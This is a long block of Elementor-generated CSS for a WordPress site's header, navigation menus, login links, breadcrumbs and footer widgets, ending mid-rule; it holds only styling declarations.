.elementor-widget-wrap{align-items:center;}.elementor-265171 .elementor-element.elementor-element-1aa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-1aa3 > .elementor-element-populated{padding:8px 15px 8px 15px;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links{justify-content:flex-end;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__login .jet-auth-links__item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0.45px;color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__login .jet-auth-links__item:hover{color:#377eff;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__login .jet-auth-links__prefix{color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__logout .jet-auth-links__item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0.45px;color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__logout .jet-auth-links__item:hover{color:#377eff;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__logout .jet-auth-links__prefix{color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__register .jet-auth-links__item{color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__register .jet-auth-links__item:hover{color:#377eff;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__register .jet-auth-links__prefix{color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__registered .jet-auth-links__item{color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__registered .jet-auth-links__item:hover{color:#377eff;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links__registered .jet-auth-links__prefix{color:#f3f3f9;}.elementor-265171 .elementor-element.elementor-element-31a0:not(.elementor-motion-effects-element-type-background), .elementor-265171 .elementor-element.elementor-element-31a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c21;}.elementor-265171 .elementor-element.elementor-element-31a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-265171 .elementor-element.elementor-element-31a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-265171 .elementor-element.elementor-element-6a15 > .elementor-container{max-width:1200px;}.elementor-265171 .elementor-element.elementor-element-6a15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-6a15 .elementor-repeater-item-c989ba7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-265171 .elementor-element.elementor-element-22aca7d .jet-banner{border-radius:3px 3px 3px 3px;}.elementor-265171 .elementor-element.elementor-element-22aca7d .jet-banner__overlay{opacity:0;}.elementor-265171 .elementor-element.elementor-element-22aca7d .jet-banner:hover .jet-banner__overlay{opacity:0.4;}.elementor-265171 .elementor-element.elementor-element-22aca7d .jet-banner__title{order:1;text-align:center;}.elementor-265171 .elementor-element.elementor-element-22aca7d .jet-banner__text{order:2;text-align:center;}.elementor-265171 .elementor-element.elementor-element-6a15{padding:10px 0px 0px 0px;}.elementor-265171 .elementor-element.elementor-element-6df7 > .elementor-container{max-width:1200px;}.elementor-265171 .elementor-element.elementor-element-6df7 .elementor-repeater-item-6d423cd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-265171 .elementor-element.elementor-element-45f6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-265171 .elementor-element.elementor-element-1291 .elementor-repeater-item-ff80fbd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.jet-desktop-menu-active .elementor-265171 .elementor-element.elementor-element-412a .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item .top-level-link{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.45px;color:#FFFFFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#02010100;border-radius:3px 3px 3px 3px;padding:12px 20px 12px 20px;margin:0px 0px -4px 0px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item:hover > .top-level-link{color:#FFFFFF;background-color:#377EFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:12px 20px 12px 20px;margin:0px 0px -4px 0px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu > .jet-regular-item:first-child:hover > .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu > .jet-regular-item.jet-has-roll-up:nth-last-child(2):hover .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu > .jet-regular-item.jet-no-roll-up:nth-last-child(1):hover .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu > .jet-responsive-menu-available-items:last-child:hover .top-level-link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#FFFFFF;background-color:#377EFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:12px 20px 12px 20px;margin:0px 0px -4px 0px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu ul.jet-sub-menu{min-width:220px;background-color:#1C1C21;border-style:solid;border-width:3px 0px 0px 0px;border-color:#377EFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu div.jet-sub-mega-menu{background-color:#02010100;border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.5em;letter-spacing:0.45px;color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:#00C8EC;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:#00C8EC;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item .top-level-link .jet-menu-badge__inner{font-family:"Roboto Condensed", Sans-serif;font-size:10px;font-weight:700;line-height:1.5em;letter-spacing:0.45px;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:1px 8px 1px 8px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__container .jet-mobile-menu__controls{padding:20px 20px 10px 20px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__container .jet-mobile-menu__back i{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__container .jet-mobile-menu__back svg{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__breadcrumbs .breadcrumb-label{color:#FFFFFF;font-family:"Roboto Condensed", Sans-serif;font-weight:700;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__container .jet-mobile-menu__container-inner{background-color:#1C1C21;padding:0px 0px 0px 0px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__container{z-index:999;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item .jet-menu-label{font-family:"Roboto Condensed", Sans-serif;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item{padding:10px 20px 10px 20px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item .jet-dropdown-arrow{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item:hover .jet-menu-label{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item:hover .jet-dropdown-arrow{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item:hover{background-color:#377EFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-menu-label{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item.jet-mobile-menu__item--active .jet-dropdown-arrow{color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item.jet-mobile-menu__item--active{background-color:#377EFF;}.elementor-265171 .elementor-element.elementor-element-412a{z-index:99;}.elementor-bc-flex-widget .elementor-265171 .elementor-element.elementor-element-14b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-265171 .elementor-element.elementor-element-14b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-265171 .elementor-element.elementor-element-26d6748.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-265171 .elementor-element.elementor-element-26d6748.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-918a68f .elementor-icon-wrapper{text-align:center;}.elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-framed .elementor-icon, .elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-framed .elementor-icon, .elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-stacked .elementor-icon:hover{background-color:#377EFF;}.elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-framed .elementor-icon:hover, .elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-default .elementor-icon:hover{color:#377EFF;border-color:#377EFF;}.elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-framed .elementor-icon:hover, .elementor-265171 .elementor-element.elementor-element-918a68f.elementor-view-default .elementor-icon:hover svg{fill:#377EFF;}.elementor-265171 .elementor-element.elementor-element-918a68f .elementor-icon{font-size:18px;}.elementor-265171 .elementor-element.elementor-element-918a68f .elementor-icon svg{height:18px;}.elementor-265171 .elementor-element.elementor-element-918a68f > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-265171 .elementor-element.elementor-element-1291:not(.elementor-motion-effects-element-type-background), .elementor-265171 .elementor-element.elementor-element-1291 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c21;}.elementor-265171 .elementor-element.elementor-element-1291, .elementor-265171 .elementor-element.elementor-element-1291 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-265171 .elementor-element.elementor-element-1291{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-265171 .elementor-element.elementor-element-1291 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-265171 .elementor-element.elementor-element-6df7{padding:10px 0px 0px 0px;}.elementor-265171 .elementor-element.elementor-element-0ef4536 > .elementor-container{max-width:1190px;}.elementor-265171 .elementor-element.elementor-element-0ef4536 .elementor-repeater-item-d02c97e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-265171 .elementor-element.elementor-element-e5f7dc7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-265171 .elementor-element.elementor-element-e5f7dc7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-e5f7dc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-265171 .elementor-element.elementor-element-97eac54 .jet-breadcrumbs{text-align:left;}.elementor-265171 .elementor-element.elementor-element-97eac54 .jet-breadcrumbs__item > *{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.5em;}.elementor-265171 .elementor-element.elementor-element-97eac54 .jet-breadcrumbs__item-link{color:#29293A;}.elementor-265171 .elementor-element.elementor-element-97eac54 .jet-breadcrumbs__item-link:hover{color:#00C8EC;}.elementor-265171 .elementor-element.elementor-element-97eac54 .jet-breadcrumbs__item-target{color:#C3C3C9;}.elementor-265171 .elementor-element.elementor-element-97eac54 .jet-breadcrumbs__item-sep{margin-left:9px;margin-right:9px;font-size:10px;color:#C3C3C9;}.elementor-265171 .elementor-element.elementor-element-97eac54 > .elementor-widget-container{margin:18px 0px 18px 0px;padding:0px 10px 0px 10px;}.elementor-265171 .elementor-element.elementor-element-0ef4536{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-265171 .elementor-element.elementor-element-0ef4536 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item .top-level-link{padding:12px 10px 12px 10px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item:hover > .top-level-link{padding:12px 10px 12px 10px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{padding:12px 10px 12px 10px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-menu div.jet-sub-mega-menu{padding:0px 15px 0px 15px;}.elementor-265171 .elementor-element.elementor-element-26d6748 > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-265171 .elementor-element.elementor-element-97eac54 > .elementor-widget-container{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-265171 .elementor-element.elementor-element-3507{width:55%;}.elementor-265171 .elementor-element.elementor-element-c5d{width:34.664%;}.elementor-265171 .elementor-element.elementor-element-1aa3{width:10%;}.elementor-265171 .elementor-element.elementor-element-3b1b{width:91%;}.elementor-265171 .elementor-element.elementor-element-14b8{width:4.5%;}.elementor-265171 .elementor-element.elementor-element-26d6748{width:4.496%;}}@media(max-width:1024px) and (min-width:768px){.elementor-265171 .elementor-element.elementor-element-3507{width:55%;}.elementor-265171 .elementor-element.elementor-element-c5d{width:30%;}.elementor-265171 .elementor-element.elementor-element-1aa3{width:15%;}.elementor-265171 .elementor-element.elementor-element-3b1b{width:88%;}.elementor-265171 .elementor-element.elementor-element-14b8{width:7%;}.elementor-265171 .elementor-element.elementor-element-26d6748{width:5%;}}@media(max-width:767px){.elementor-265171 .elementor-element.elementor-element-c5d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-265171 .elementor-element.elementor-element-6634 .elementor-widget-container{text-align:center;}.elementor-265171 .elementor-element.elementor-element-1aa3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-265171 .elementor-element.elementor-element-49d2 .jet-auth-links{justify-content:center;}.elementor-265171 .elementor-element.elementor-element-1159 .jet-logo{justify-content:center;}.elementor-265171 .elementor-element.elementor-element-3b1b{width:53%;}.elementor-265171 .elementor-element.elementor-element-3b1b.elementor-column{order:3;}.elementor-bc-flex-widget .elementor-265171 .elementor-element.elementor-element-3b1b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-265171 .elementor-element.elementor-element-3b1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__container .jet-mobile-menu__back i{font-size:20px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__breadcrumbs .breadcrumb-label{font-size:18px;line-height:1.5em;letter-spacing:0.45px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__container{width:100%;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item .jet-menu-label{font-size:14px;line-height:1.5em;letter-spacing:0.45px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item .jet-dropdown-arrow i{font-size:20px;}.elementor-265171 .elementor-element.elementor-element-412a .jet-mobile-menu__item .jet-dropdown-arrow svg{width:20px;}.elementor-265171 .elementor-element.elementor-element-14b8{width:35%;}.elementor-265171 .elementor-element.elementor-element-14b8.elementor-column{order:2;}.elementor-bc-flex-widget .elementor-265171 .elementor-element.elementor-element-14b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-265171 .elementor-element.elementor-element-14b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-26d6748{width:12%;}.elementor-265171 .elementor-element.elementor-element-26d6748.elementor-column{order:1;}.elementor-bc-flex-widget .elementor-265171 .elementor-element.elementor-element-26d6748.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-265171 .elementor-element.elementor-element-26d6748.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-265171 .elementor-element.elementor-element-26d6748 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-265171 .elementor-element.elementor-element-918a68f > .elementor-widget-container{padding:4px 0px 0px 0px;}}
.elementor-266515 .elementor-element.elementor-element-32581494 > .elementor-container{max-width:957px;}.elementor-266515 .elementor-element.elementor-element-32581494 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-266515 .elementor-element.elementor-element-32581494 .elementor-repeater-item-5afe729.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-266515 .elementor-element.elementor-element-650d0147.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-266515 .elementor-element.elementor-element-650d0147 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-266515 .elementor-element.elementor-element-650d0147{z-index:0;}.elementor-266515 .elementor-element.elementor-element-764846af{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-266515 .elementor-element.elementor-element-764846af .elementor-widget-container{text-align:left;}.elementor-266515 .elementor-element.elementor-element-764846af .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.55em;}.elementor-266515 .elementor-element.elementor-element-764846af .elementor-social-icon i{color:#8c8c91;}.elementor-266515 .elementor-element.elementor-element-764846af .elementor-social-icon svg{fill:#8c8c91;}.elementor-266515 .elementor-element.elementor-element-764846af .elementor-social-icon:hover i{color:#ffffff;}.elementor-266515 .elementor-element.elementor-element-764846af .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-266515 .elementor-element.elementor-element-dd713f9{text-align:right;width:var( --container-widget-width, 9% );max-width:9%;--container-widget-width:9%;--container-widget-flex-grow:0;}.elementor-266515 .elementor-element.elementor-element-dd713f9 img{width:87%;max-width:100%;height:42px;object-fit:contain;}.elementor-266515 .elementor-element.elementor-element-dd713f9 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-266515 .elementor-element.elementor-element-dd713f9.elementor-element{--align-self:stretch;--order:-99999 /* order start hack */;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}body:not(.rtl) .elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-266515 .elementor-element.elementor-element-28232146 .menu-item-link-top{color:#ffffff;padding:0px 0px 0px 0px;}.elementor-266515 .elementor-element.elementor-element-28232146 .menu-item-link-top .jet-nav-link-text{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.28px;}.elementor-266515 .elementor-element.elementor-element-28232146 .menu-item:hover > .menu-item-link-top{color:#377eff;}.elementor-266515 .elementor-element.elementor-element-28232146 .menu-item:hover > .menu-item-link-top .jet-nav-link-text{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.28px;}.elementor-266515 .elementor-element.elementor-element-28232146 .menu-item.current-menu-item .menu-item-link-top{color:#377eff;}.elementor-266515 .elementor-element.elementor-element-28232146 .menu-item.current-menu-item .menu-item-link-top .jet-nav-link-text{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.28px;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav > .jet-nav__item{margin:0px 40px 0px 0px;}.elementor-266515 .elementor-element.elementor-element-28232146 .menu-item-link-top .jet-nav-arrow{margin-left:2px;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:2px;margin-left:0;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:2px;margin-right:0;}.elementor-266515 .elementor-element.elementor-element-28232146{width:var( --container-widget-width, 91.154% );max-width:91.154%;--container-widget-width:91.154%;--container-widget-flex-grow:0;}.elementor-266515 .elementor-element.elementor-element-f379936{font-size:10px;}.elementor-266515 .elementor-element.elementor-element-24998b95{text-align:right;color:#c3c3c9;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.6em;letter-spacing:0.45px;}.elementor-266515 .elementor-element.elementor-element-32581494:not(.elementor-motion-effects-element-type-background), .elementor-266515 .elementor-element.elementor-element-32581494 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#08065A;}.elementor-266515 .elementor-element.elementor-element-32581494{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-266515 .elementor-element.elementor-element-32581494 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-266515 .elementor-element.elementor-element-24998b95{text-align:left;}}@media(max-width:1024px) and (min-width:768px){.elementor-266515 .elementor-element.elementor-element-650d0147{width:100%;}}@media(max-width:767px){.elementor-266515 .elementor-element.elementor-element-764846af .elementor-widget-container{text-align:center;}.elementor-266515 .elementor-element.elementor-element-dd713f9{text-align:center;}.elementor-266515 .elementor-element.elementor-element-dd713f9 img{width:100%;max-width:100%;height:30px;object-fit:contain;}.elementor-266515 .elementor-element.elementor-element-dd713f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-266515 .elementor-element.elementor-element-28232146 .jet-nav > .jet-nav__item{margin:0px 10px 0px 10px;}.elementor-266515 .elementor-element.elementor-element-28232146{width:var( --container-widget-width, 277.886px );max-width:277.886px;--container-widget-width:277.886px;--container-widget-flex-grow:0;}.elementor-266515 .elementor-element.elementor-element-24998b95{text-align:center;}}
.elementor-265170 .elementor-element.elementor-element-2f3879b > .elementor-container{max-width:1200px;}.elementor-265170 .elementor-element.elementor-element-2f3879b .elementor-repeater-item-33d0cec.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-265170 .elementor-element.elementor-element-c12b246 .jet-logo{justify-content:flex-start;}.elementor-265170 .elementor-element.elementor-element-c12b246 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-265170 .elementor-element.elementor-element-31acc25{text-align:left;color:#c3c3c9;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:2em;letter-spacing:0.45px;}.elementor-265170 .elementor-element.elementor-element-c84e967{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-265170 .elementor-element.elementor-element-c84e967 .elementor-widget-container{text-align:left;}.elementor-265170 .elementor-element.elementor-element-c84e967 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.55em;}.elementor-265170 .elementor-element.elementor-element-c84e967 .elementor-social-icon i{color:#8c8c91;}.elementor-265170 .elementor-element.elementor-element-c84e967 .elementor-social-icon svg{fill:#8c8c91;}.elementor-265170 .elementor-element.elementor-element-c84e967 .elementor-social-icon:hover i{color:#ffffff;}.elementor-265170 .elementor-element.elementor-element-c84e967 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-265170 .elementor-element.elementor-element-498643e .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:700;line-height:1.33em;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-icon i{color:#c3c3c9;transition:color 0.3s;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-icon svg{fill:#c3c3c9;transition:fill 0.3s;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#C3C3C9;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#C3C3C9;}.elementor-265170 .elementor-element.elementor-element-fdb5638{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-icon{padding-right:5px;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:2em;letter-spacing:0.45px;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-text{color:#377eff;transition:color 0.3s;}.elementor-265170 .elementor-element.elementor-element-fdb5638 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00c8ec;}.elementor-265170 .elementor-element.elementor-element-3d818bf{text-align:left;}.elementor-265170 .elementor-element.elementor-element-3d818bf .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:700;line-height:1.33em;}.elementor-265170 .elementor-element.elementor-element-c7077c9{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-265170 .elementor-element.elementor-element-c7077c9 > .elementor-widget-container{background-color:#1C1C21;border-radius:3px 3px 3px 